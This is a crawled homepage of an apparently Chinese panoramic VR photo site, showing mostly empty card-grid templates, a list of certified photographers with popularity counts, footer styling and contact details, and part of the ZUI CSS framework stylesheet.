                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
				         
			<!--卡片列表循环结束-->	
		</div>
	</div>
	<!--article begin-->
	<div class="article container clearfix">
	    <h2 class="title">精选文章</h2>
	    <p class="text">
	        <a href="#">公众号</a>
	        <a href="">720yun功能详解</a>
	        <a href="#">基础知识</a>
	        <!--<a href="#" class="more" style="margin-top:0">查看更多文章></a>-->
	    </p>
	    <div class="img-list clearfix">
	         	<a href="" target="_blank"  class="list-left"><img src="/data/slide/1517400892.png"></a>
	         
      
	        <div class="list-right clearfix">
                  	<a href="" target="_blank"><img src="/data/slide/1517400133.png"></a>
		<a href="" target="_blank"><img src="/data/slide/1582112772.png"></a>
		<a href="" target="_blank"><img src="/data/slide/1517400256.png"></a>
		<a href="" target="_blank"><img src="/data/slide/1517400319.png"></a>
		          
	           
	        </div>
	    </div>
	</div>
<!--article end-->

	<!--一个卡片列表行结束-->
		<!--cameramen begin-->
<div class="cameraman container clearfix">
    <div class="cert-man">
        <h2 class="title">认证摄影师</h2>
        <p class="text">中国最优秀的全景摄影师

            <!--<a href="" class="more">更多</a>-->
        </p>
		<!--全景作者版块开始-->
    
    <div style=" width:1211px; margin:0 auto"> 
    </div>
	
<div class="designer m">
		<ul id="jigou">
					<li class="list ">
				<div class="pic fl">
					<a href="/people?uid=57" target="_blank">
						<img src="" onerror="javascript:this.src='/static/images/default.jpg';" style="width:120px; height:120px; border-radius:50%; border:8px solid white;">
					</a>
				</div>
				<div class="info">
					<h3 class="ellipsis">
						<a href="/people?uid=57" target="_blank">1 </a>
					</h3>
					<!-- <div class="identity">
						<div style=" line-height:18px; height:36px; width:140px; overflow:hidden;"></div>
					</div> -->
					<div class="details">
						<ul>
							<li>作品：<span>1</span></li>
							<li>人气：<span>314</span></li>
						</ul>
					</div>
				</div>
			</li>
					<li class="list ">
				<div class="pic fl">
					<a href="/people?uid=56" target="_blank">
						<img src="" onerror="javascript:this.src='/static/images/default.jpg';" style="width:120px; height:120px; border-radius:50%; border:8px solid white;">
					</a>
				</div>
				<div class="info">
					<h3 class="ellipsis">
						<a href="/people?uid=56" target="_blank">百合御都熊江 </a>
					</h3>
					<!-- <div class="identity">
						<div style=" line-height:18px; height:36px; width:140px; overflow:hidden;"></div>
					</div> -->
					<div class="details">
						<ul>
							<li>作品：<span>2</span></li>
							<li>人气：<span>578</span></li>
						</ul>
					</div>
				</div>
			</li>
					<li class="list ">
				<div class="pic fl">
					<a href="/people?uid=53" target="_blank">
						<img src="" onerror="javascript:this.src='/static/images/default.jpg';" style="width:120px; height:120px; border-radius:50%; border:8px solid white;">
					</a>
				</div>
				<div class="info">
					<h3 class="ellipsis">
						<a href="/people?uid=53" target="_blank">小邱 </a>
					</h3>
					<!-- <div class="identity">
						<div style=" line-height:18px; height:36px; width:140px; overflow:hidden;"></div>
					</div> -->
					<div class="details">
						<ul>
							<li>作品：<span>1</span></li>
							<li>人气：<span>556</span></li>
						</ul>
					</div>
				</div>
			</li>
					<li class="list ">
				<div class="pic fl">
					<a href="/people?uid=51" target="_blank">
						<img src="" onerror="javascript:this.src='/static/images/default.jpg';" style="width:120px; height:120px; border-radius:50%; border:8px solid white;">
					</a>
				</div>
				<div class="info">
					<h3 class="ellipsis">
						<a href="/people?uid=51" target="_blank">马生 </a>
					</h3>
					<!-- <div class="identity">
						<div style=" line-height:18px; height:36px; width:140px; overflow:hidden;"></div>
					</div> -->
					<div class="details">
						<ul>
							<li>作品：<span>2</span></li>
							<li>人气：<span>909</span></li>
						</ul>
					</div>
				</div>
			</li>
					<li class="list ">
				<div class="pic fl">
					<a href="/people?uid=49" target="_blank">
						<img src="" onerror="javascript:this.src='/static/images/default.jpg';" style="width:120px; height:120px; border-radius:50%; border:8px solid white;">
					</a>
				</div>
				<div class="info">
					<h3 class="ellipsis">
						<a href="/people?uid=49" target="_blank">国宝红瞰 </a>
					</h3>
					<!-- <div class="identity">
						<div style=" line-height:18px; height:36px; width:140px; overflow:hidden;"></div>
					</div> -->
					<div class="details">
						<ul>
							<li>作品：<span>2</span></li>
							<li>人气：<span>1700</span></li>
						</ul>
					</div>
				</div>
			</li>
				</ul>
	</div>
    </div>
</div>
<!--cameramen end-->

</div>

<style type="text/css">
/*footer begin*/
footer {
    padding-top: 60px;
    padding-bottom: 60px;
    background-color: #333;
}

footer .container {
    display: flex;
    justify-content: space-between;
}
footer .ft-into a,
footer {
    color: #C2C2C2;
}

footer > div:nth-of-type(1) img {
  /*  width: 100px !important; */

}
/*
footer .ft-into a {
    height: 10px; 
    margin-right:10px;
    display: inline-block;

} 
*/
/*
footer .ft-into a:hover {
    color: #fff;
    border-bottom: 1px solid #fff;
}
*/

.contact {
 /*   margin-top: 10px;
    margin-bottom: 20px; */
}

.contact span {
    margin-right: 20px;
}

.friends span:nth-of-type(1) {
    margin-right: 20px;
}

.ppG span {
    margin-right: 10px;
}

.small-ion > a {
    display: inline-block;
    cursor: pointer;
    width: 30px;
    height: 30px;
    background-color: #c1c1c1;
    border-radius: 100%;
    margin-right: 10px;
}

.small-ion > a:last-child {
    margin-right: 0;

}

.small-ion > a:nth-of-type(1) {
    position: relative;
}

.small-ion > a:nth-of-type(1) img {
    display: none;
    position: absolute;
    width: 100px;
    height: 100px;
    border: 2px solid #c1c1c1;
    left: -35px;
    top: 40px;
    border-radius:10px;
    max-width:100px !important;

}

.small-ion > a:nth-of-type(1):hover {
    background-color: #2eb545;
}

.small-ion > a:nth-of-type(1):hover img {
    display: block;

}

.small-ion > a:nth-of-type(2):hover {
    background-color: #dd523c;
}

.small-ion > a:nth-of-type(3):hover {
    background-color: #325ea0;
}
.small-ion .wechat{
	background-image:url("/template/720mo/images/icon/wechat.png");
	background-size:30px 30px;
	background-position:0 0;
}
.small-ion > a:nth-of-type(2){
	background-image:url("/template/720mo/images/icon/weibo.png");
	background-size:30px 30px;
	background-position:0 0;
}
.small-ion > a:nth-of-type(3){
	background-image:url("/template/720mo/images/icon/qq2.png");
	background-size:30px 30px;
	background-position:0 0;
}
.small-ion a:nth-of-type(2):hover{
	background-image:url("/template/720mo/images/icon/weibo2.png");
}
.small-ion a:nth-of-type(3):hover{
	background-image:url("/template/720mo/images/icon/qq.png");
}
.small-ion .wechat:hover{
	background-image:url("/template/720mo/images/icon/wechat2.png");
}
.pic > img {
    width: 100%;
    height: 100%;
}

@media (max-width: 768px) {
    footer {
        padding-top: 20px;
        padding-bottom: 20px;
    }

    footer .container div:nth-of-type(1),
    .small-ion,
    .friends,
    .ppG,
    .contact > label,
    .contact > span:nth-of-type(1) {
        display: none;
    }

    footer .container {
        display: block;
    }

    .contact {
        width: 100%;
        text-align: center;
        margin-top: 0;
        margin-bottom: 0;
    }

    .contact span {
        margin-right: 0;
    }

    footer .ft-into a {
        margin-right: 0;
    }

}

/*footer end*/

</style>
<!--footer begin-->

<footer>
    <div class="container">
        <div>
            <a href=""><img src="/static/images/logo.png" alt=""></a>
        </div>
        <div class="ft-into">
          <ul class="footer-nav">
   <li>
   			<a target="_blank" href="/article?aid=8" title="关于我们">关于我们</a>
			<a target="_blank" href="/article?aid=10" title="使用协议">使用协议</a>
			<a target="_blank" href="/article?aid=9" title="友情链接">友情链接</a>
	   </li>
  </ul>
            <div class="contact">
                <p class="ppG">
<p class="qq"><a target="blank" href="http://wpa.qq.com/msgrd?V=3&uin=543195144&Site=赤兔云-全景VR系统&Menu=yes"><img src="/static/images/qq_online.png" style="cursor:pointer;"></a></p>
                </p>
                <label>电 话：</label><span>18998765567（09:00~18:00)</span>
                <span> Copyright © 2017 <a href="">2013-2018-赤兔云-全景VR系统</a></span>
            </div>
            <div class="friends">
                <span>友情链接：</span>
                                    <a target="blank" href="http://www.yx0762.com">易行应用</a>
                                    <a target="blank" href="https://www.yxle.net">赤兔云</a>
                                
            </div>
        </div>
        <div class="small-ion">
            <a class="wechat"><img src="/static/images/qrcode.png" alt=""></a>
            <a href=""></a>
            <a href="" title ="543195144 "></a>

        </div>
  </div>


<!--footer end-->
<script language="JavaScript" type="text/javascript" src="/static/js/jquery.form.js"></script>
<script language="JavaScript" type="text/javascript" src="/static/js/bootbox.js"></script> 
<script language="JavaScript" type="text/javascript" src="/static/js/pager.js"></script> 
<script language="JavaScript" type="text/javascript" src="/static/js/common.js"></script>
<script language="JavaScript" type="text/javascript" src="/static/js/zui.js"></script>
<script>
	var f_resize_time;
	window.onload = function (){ 
		f_resize_time = setTimeout(resizeFooter,1000);
		$(document).bind("resize",function(){
			$("footer").hide();
			if(f_resize_time) clearTimeout(f_resize_time);
			f_resize_time = setTimeout(resizeFooter,100);
		})
	} 
	function resizeFooter(){
		if ($(window).height()>$(document.body).height()) {
			$("footer").addClass("ab").show();
		}else{
			$("footer").removeClass("ab").show();
		}
	}
</script>
</footer>


--- FILE ---
content_type: text/css
request_url: http://720.yxle.net/static/css/zui.min.css
body_size: 30807
content:
/*!

 * ZUI: Standard edition - v1.5.0 - 2016-09-06

 * http://zui.sexy

 * GitHub: https://github.com/easysoft/zui.git 

 * Copyright (c) 2016 cnezsoft.com; Licensed MIT

 *//*! Some code copy from Bootstrap v3.0.0 by @fat and @mdo. (Copyright 2013 Twitter, Inc. Licensed under http://www.apache.org/licenses/)*//*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {
	display: block
}

audio,canvas,video {
	display: inline-block
}

audio:not([controls]) {
	display: none;
	height: 0
}[hidden],template {
	display: none
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

a {
	background: 0 0
}

a:focus {
	outline: thin dotted
}

a:active,a:hover {
	outline: 0
}

h1 {
	margin: .67em 0;
	font-size: 2em
}

abbr[title] {
	border-bottom: 1px dotted
}

b,strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

hr {
	height: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

mark {
	color: #000;
	background: #ff0
}

code,kbd,pre,samp {
	font-family: monospace,serif;
	font-size: 1em
}

pre {
	white-space: pre-wrap
}

q {
	quotes: "\201C" "\201D" "\2018" "\2019"
}

small {
	font-size: 80%
}

sub,sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 0
}

fieldset {
	padding: .35em .625em .75em;
	margin: 0 2px;
	border: 1px solid silver
}

legend {
	padding: 0;
	border: 0
}

button,input,select,textarea {
	margin: 0;
	font-family: inherit;
	font-size: 100%
}

button,input {
	line-height: normal
}

button,select {
	text-transform: none
}

button,html input[type=button],input[type=reset],input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],html input[disabled] {
	cursor: default
}

input[type=checkbox],input[type=radio] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type=search] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,input::-moz-focus-inner {
	padding: 0;
	border: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-spacing: 0;
	border-collapse: collapse
}

.btn-group-vertical>.btn-group-vertical:after,.btn-group-vertical>.btn-group-vertical:before,.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.cards:after,.cards:before,.clearfix:after,.clearfix:before,.container-fixed-md:after,.container-fixed-md:before,.container-fixed-sm:after,.container-fixed-sm:before,.container-fixed-xs:after,.container-fixed-xs:before,.container-fixed:after,.container-fixed:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager-justify:after,.pager-justify:before,.pager-loose:after,.pager-loose:before,.panel-body:after,.panel-body:before,.row:after,.row:before {
	display: table;
	content: " "
}

.btn-group-vertical>.btn-group-vertical:after,.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.cards:after,.clearfix:after,.container-fixed-md:after,.container-fixed-sm:after,.container-fixed-xs:after,.container-fixed:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager-justify:after,.pager-loose:after,.panel-body:after,.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right!important
}

.pull-left {
	float: left!important
}

.hide {
	display: none
}

.show {
	display: block
}

.hidden {
	display: none!important;
	visibility: hidden!important
}

.showing {
	display: block!important;
	visibility: visible!important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.affix {
	position: fixed
}

.with-padding {
	padding: 5px 12px
}

.inline-block.visible-xs,.inline.visible-xs,.visible-xs,td.visible-xs,th.visible-xs,tr.visible-xs {
	display: none!important
}

@media (max-width:767px) {
	.visible-xs {
		display: block!important
	}

	.inline.visible-xs {
		display: inline!important
	}

	.inline-block.visible-xs {
		display: inline-block!important
	}

	tr.visible-xs {
		display: table-row!important
	}

	td.visible-xs,th.visible-xs {
		display: table-cell!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-xs.visible-sm {
		display: block!important
	}

	.inline.visible-xs.visible-sm {
		display: inline!important
	}

	.inline-block.visible-xs.visible-sm {
		display: inline-block!important
	}

	tr.visible-xs.visible-sm {
		display: table-row!important
	}

	td.visible-xs.visible-sm,th.visible-xs.visible-sm {
		display: table-cell!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-xs.visible-md {
		display: block!important
	}

	.inline.visible-xs.visible-md {
		display: inline!important
	}

	.inline-block.visible-xs.visible-md {
		display: inline-block!important
	}

	tr.visible-xs.visible-md {
		display: table-row!important
	}

	td.visible-xs.visible-md,th.visible-xs.visible-md {
		display: table-cell!important
	}
}

@media (min-width:1200px) {
	.visible-xs.visible-lg {
		display: block!important
	}

	.inline.visible-xs.visible-lg {
		display: inline!important
	}

	.inline-block.visible-xs.visible-lg {
		display: inline-block!important
	}

	tr.visible-xs.visible-lg {
		display: table-row!important
	}

	td.visible-xs.visible-lg,th.visible-xs.visible-lg {
		display: table-cell!important
	}
}

.inline-block.visible-sm,.inline.visible-sm,.visible-sm,td.visible-sm,th.visible-sm,tr.visible-sm {
	display: none!important
}

@media (max-width:767px) {
	.visible-sm.visible-xs {
		display: block!important
	}

	.inline.visible-sm.visible-xs {
		display: inline!important
	}

	.inline-block.visible-sm.visible-xs {
		display: inline-block!important
	}

	tr.visible-sm.visible-xs {
		display: table-row!important
	}

	td.visible-sm.visible-xs,th.visible-sm.visible-xs {
		display: table-cell!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block!important
	}

	.inline.visible-sm {
		display: inline!important
	}

	.inline-block.visible-sm {
		display: inline-block!important
	}

	tr.visible-sm {
		display: table-row!important
	}

	td.visible-sm,th.visible-sm {
		display: table-cell!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-sm.visible-md {
		display: block!important
	}

	.inline.visible-sm.visible-md {
		display: inline!important
	}

	.inline-block.visible-sm.visible-md {
		display: inline-block!important
	}

	tr.visible-sm.visible-md {
		display: table-row!important
	}

	td.visible-sm.visible-md,th.visible-sm.visible-md {
		display: table-cell!important
	}
}

@media (min-width:1200px) {
	.visible-sm.visible-lg {
		display: block!important
	}

	.inline.visible-sm.visible-lg {
		display: inline!important
	}

	.inline-block.visible-sm.visible-lg {
		display: inline-block!important
	}

	tr.visible-sm.visible-lg {
		display: table-row!important
	}

	td.visible-sm.visible-lg,th.visible-sm.visible-lg {
		display: table-cell!important
	}
}

.inline-block.visible-md,.inline.visible-md,.visible-md,td.visible-md,th.visible-md,tr.visible-md {
	display: none!important
}

@media (max-width:767px) {
	.visible-md.visible-xs {
		display: block!important
	}

	.inline.visible-md.visible-xs {
		display: inline!important
	}

	.inline-block.visible-md.visible-xs {
		display: inline-block!important
	}

	tr.visible-md.visible-xs {
		display: table-row!important
	}

	td.visible-md.visible-xs,th.visible-md.visible-xs {
		display: table-cell!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-md.visible-sm {
		display: block!important
	}

	.inline.visible-md.visible-sm {
		display: inline!important
	}

	.inline-block.visible-md.visible-sm {
		display: inline-block!important
	}

	tr.visible-md.visible-sm {
		display: table-row!important
	}

	td.visible-md.visible-sm,th.visible-md.visible-sm {
		display: table-cell!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block!important
	}

	.inline.visible-md {
		display: inline!important
	}

	.inline-block.visible-md {
		display: inline-block!important
	}

	tr.visible-md {
		display: table-row!important
	}

	td.visible-md,th.visible-md {
		display: table-cell!important
	}
}

@media (min-width:1200px) {
	.visible-md.visible-lg {
		display: block!important
	}

	.inline.visible-md.visible-lg {
		display: inline!important
	}

	.inline-block.visible-md.visible-lg {
		display: inline-block!important
	}

	tr.visible-md.visible-lg {
		display: table-row!important
	}

	td.visible-md.visible-lg,th.visible-md.visible-lg {
		display: table-cell!important
	}
}

.inline-block.visible-lg,.inline.visible-lg,.visible-lg,td.visible-lg,th.visible-lg,tr.visible-lg {
	display: none!important
}

@media (max-width:767px) {
	.visible-lg.visible-xs {
		display: block!important
	}

	.inline.visible-lg.visible-xs {
		display: inline!important
	}

	.inline-block.visible-lg.visible-xs {
		display: inline-block!important
	}

	tr.visible-lg.visible-xs {
		display: table-row!important
	}

	td.visible-lg.visible-xs,th.visible-lg.visible-xs {
		display: table-cell!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-lg.visible-sm {
		display: block!important
	}

	.inline.visible-lg.visible-sm {
		display: inline!important
	}

	.inline-block.visible-lg.visible-sm {
		display: inline-block!important
	}

	tr.visible-lg.visible-sm {
		display: table-row!important
	}

	td.visible-lg.visible-sm,th.visible-lg.visible-sm {
		display: table-cell!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-lg.visible-md {
		display: block!important
	}

	.inline.visible-lg.visible-md {
		display: inline!important
	}

	.inline-block.visible-lg.visible-md {
		display: inline-block!important
	}

	tr.visible-lg.visible-md {
		display: table-row!important
	}

	td.visible-lg.visible-md,th.visible-lg.visible-md {
		display: table-cell!important
	}
}

@media (min-width:1200px) {
	.visible-lg {
		display: block!important
	}

	.inline.visible-lg {
		display: inline!important
	}

	.inline-block.visible-lg {
		display: inline-block!important
	}

	tr.visible-lg {
		display: table-row!important
	}

	td.visible-lg,th.visible-lg {
		display: table-cell!important
	}
}

.hidden-xs {
	display: block!important
}

.inline.hidden-xs {
	display: inline!important
}

.inline-block.hidden-xs {
	display: inline-block!important
}
